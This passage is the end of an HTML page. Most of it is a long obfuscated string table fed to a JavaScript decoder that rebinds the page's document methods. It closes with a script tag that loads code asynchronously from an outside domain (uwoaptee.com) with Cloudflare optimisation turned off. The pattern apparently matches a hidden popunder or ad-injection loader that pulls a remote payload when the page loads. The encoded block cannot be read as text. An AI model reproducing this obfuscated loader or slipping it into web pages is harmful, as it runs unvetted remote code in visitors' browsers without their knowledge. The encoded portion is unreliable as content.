o+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^', function (n, y) { for (var r = 'YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,', t = ['.', '%', '{'], e = '', i = 1, f = 0; f < n.length; f++) { var o = r.indexOf(n[f]); t.indexOf(n[f]) > -1 && 0 === t.indexOf(n[f]) && (i = 0), o > -1 && (e += y(i * r.length + o), i = 1); } return e; })), (function (s) { var _ = {}; for (k in s) { try { _[k] = s[k].bind(s); } catch (e) { _[k] = s[k]; } } return _; })(document))</script>
<script src="//uwoaptee.com/ntfc.php?p=4400513" data-cfasync="false" async onerror="_nhzww()" onload="_bnjlfvwa()"></script>

</html>

